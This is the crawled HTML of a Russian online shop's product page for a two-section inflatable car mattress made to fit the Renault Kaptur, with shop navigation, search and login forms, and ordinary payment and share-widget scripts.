

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/dvuhsekcionnyj-matras-seriya-t-v-avtomobil-renault-kapture
body_size: 23693
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Двухсекционный матрас серия T в автомобиль Renault Kapture</title>
<meta name="description" content="Двухсекционный матрас серия T в автомобиль Renault Kapture">
<meta name="keywords" content="Двухсекционный матрас серия T в автомобиль Renault Kapture">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": {"1101208300":{"kredit":{"70694015":["1398669100"]},"marka_avtomobila":{"87926815":["1398669100"]},"model_530":{"87927015":["1398669100"]},"maksimal_noe_davlenie":{"0.2 \u0430\u0442\u043c":["1398669100"]},"vozdusnyj_klapan":{"88265215":["1398669100"]},"perehodnik_klapana":{"88265415":["1398669100"]},"dostavka_574":{"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f \u043f\u043e \u0432\u0441\u0435\u0439 \u0420\u043e\u0441\u0441\u0438\u0438":["1398669100"]}},"814986300":{"material_694":{"146033900":["1040318500"]}},"1769188841":{"ustanovka":{"43942215":["2166982041"],"43942415":["950566615"]}}},"apiHash": {"getPromoProducts":"7760f20f616ae36e8a3a3f6493428f69","getSearchMatches":"9bcd7039477727d2d7212bd41dbc3b71","getFolderCustomFields":"428e93bbda91cde9363df68e4b51e2ba","getProductListItem":"b608e2dd1fe07557fbab27cd397d312e","cartAddItem":"af9b9d4ee6b6a034660007932373bcf7","cartRemoveItem":"a8e5d427bfd05492880eaa432d5890bb","cartUpdate":"d127f06c9e6295e5f7a864383e85e981","cartRemoveCoupon":"c1fdbb522938c2a6947194f18dc215f5","cartAddCoupon":"8cccfef4617fa762926c8459bb4a062e","deliveryCalc":"045b9e274525a0c61c1a4de35fc2ecd6","printOrder":"1506edf1ebf7e44766446a86591edd9c","cancelOrder":"f821ad9b99aa3759e664ea9869fe0375","cancelOrderNotify":"2ffb04035fbfed831c51ddbc95732415","repeatOrder":"f6c8cbde4dd7733ce4dce1821b3ef65e","paymentMethods":"2cdfb40c0f50821c3d3bc126fdd69227","compare":"1197be81bfdb83b07b52b53103a23e8d"},"verId": 1648257,"mode": "product","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "0",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnoj-matras-annkor-v-avtomobil-geely-atlas-2-pokolenie">Надувной матрас ANNKOR в автомобиль Geely Atlas 2 поколение</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/fx11">FX11</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnoj-matras-annkor-v-avtomobil-geely-atlas-1-pokolenie">Надувной матрас ANNKOR в автомобиль Geely Atlas 1 поколение</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nl-3">NL-3</a></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        														                            <option value="119511916" >
	                                 Надувной матрас ANNKOR в автомобиль Geely Atlas 2 поколение
	                            </option>
	                        														                            <option value="119512116" >
	                                 FX11
	                            </option>
	                        														                            <option value="119512316" >
	                                 Надувной матрас ANNKOR в автомобиль Geely Atlas 1 поколение
	                            </option>
	                        														                            <option value="119512516" >
	                                 NL-3
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a>  /  Двухсекционный матрас серия T в автомобиль Renault Kapture</div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-product">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
							
			
							
			
							
			
		
					


<script>
	$(function(){
	$(document).on('click','button.vcredit',function(e){
		e.preventDefault();
		myo.open({
			elem:"#popup-info-credit",
			width:"600px",
			clas: "buy-in-credit-popup",
			afterOpen: function() {
				var body = this.bodyDiv,
					close = this.closDiv;

				body.find('.popup-info-credit--button a').click(function(n){
					n.preventDefault();
					close.click();
				});
			}
		});
	});
});
	
</script>



<div id="controlbar" class="highslide-overlay highslide-controls tpl-gallery-controls">
	<ul>
		<li class="highslide-previous"><a href="javascript:void(0)" onclick="return hs.previous(this)" title="Следующая (клавиша влево)" onclick="return hs.previous(this)"><span></span></a></li>
		<li class="highslide-next"><a href="javascript:void(0)" onclick="return hs.next(this)" title="Предыдущая (клавиша вправо)"><span></span></a></li>
		<li class="highslide-move"><a href="javascript:void(0)" title="Нажмите чтобы двигать картинку"><span></span></a></li>
		<li class="highslide-close"><a href="javascript:void(0)" onclick="return hs.close(this)" title="Закрыть"><span>Close</span></a></li>
	</ul>
</div>
<div class="shop2-product-wrapper">
	<form
		method="post"
		action="/katalog?mode=cart&amp;action=add"
		accept-charset="utf-8"
		class="shop2-product">
	
	
		<input type="hidden" name="kind_id" value="1398669100"/>
		<input type="hidden" name="product_id" value="1101208300"/>
		<input type="hidden" name="meta" value='{&quot;kredit&quot;:&quot;70694015&quot;,&quot;marka_avtomobila&quot;:&quot;87926815&quot;,&quot;model_530&quot;:&quot;87927015&quot;,&quot;maksimal_noe_davlenie&quot;:&quot;0.2 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;dostavka_574&quot;:&quot;\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f \u043f\u043e \u0432\u0441\u0435\u0439 \u0420\u043e\u0441\u0441\u0438\u0438&quot;}'/>
	
		<div class="product-side-l">
						
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
				<div class="shop2-clear-container"></div>
			<div class="product-image">
				<div class="product-image-in">			
																		<a href="/d/2_sekcii_kapture.jpg">			
						<img src="/thumb/2/SK9o-ce5hFNuJfIMZfwLOA/600r600/d/2_sekcii_kapture.jpg" alt="Двухсекционный матрас серия T в автомобиль Renault Kapture" title="Двухсекционный матрас серия T в автомобиль Renault Kapture" />
					Увеличить изображение</a>
					<div class="verticalMiddle"></div>
									</div>
			</div>
					
		</div>
		<div class="product-side-r">
							            		<div class="ya-pay-wrap">
						<div class="ya-pay-widget"></div>
					</div>
								<div class="form-add">
					<div class="product-price">
							
						<span class="creditprice">			<div class="price-current">Цена по запросу</div>
	</span>
					</div>

					
					    
						<style>.crebtn{width:88px; text-align:center;   line-height: 48px; padding: 0px 10px;background: #FFFF00;border-radius:10px;border:1px solid #222;    color: #222 !important;text-decoration:none}.crebtn:hover{background-color:#40FF00}</style>
			
										<a href="http://annkor-company.ru/rassrochka" target="_blank" class="crebtn" style="font-size:13px"><span>В рассрочку</span></a>
					
					
					<div class="creditgoods" style="display:none"/>Двухсекционный матрас серия T в автомобиль Renault Kapture</div>	
					<div class="creditarticle"></div>
					<a href="#" target="_blank" class="crebtn gocredit" style="font-size:13px"><span>В кредит</span></a>
					
					  <script type="text/javascript" src="https://v-credit.su/services/easycredit/inc.js"></script>



					
										
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Двухсекционный матрас серия T в автомобиль Renault Kapture" name="product_name" />				</div>
									<div class="colbll colbll2">В наличии</div>
								
				
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="1398669100"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
				
	
							<div class="product-details">
					
 	
			<div class="product-compare">
			<label>
				<span class="checkbox-style"></span>
				<input type="checkbox" value="1398669100"/>
				Добавить к сравнению
			</label>
		</div>
		
				<div class="shop2-product-options">
		<div class="odd tr type-select"><div class="d-tc th">Марка автомобиля</div><div class="d-tc td">Renault</div></div><div class="even tr type-select"><div class="d-tc th">Модель</div><div class="d-tc td">Kaptur</div></div><div class="odd tr"><div class="d-tc th">Максимальное давление</div><div class="d-tc td">0.2 атм </div></div>
		</div>
						
		        	<script type="text/javascript">(function() {
						if (window.pluso)if (typeof window.pluso.start == "function") return;
						if (window.ifpluso==undefined) { window.ifpluso = 1;
				    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
				    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
				    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
				    var h=d[g]('body')[0];
				    h.appendChild(s);
						 }})();
					</script>
					
					<div class="shara1 yashare">
					<div class="yashare-header">поделиться:</div>
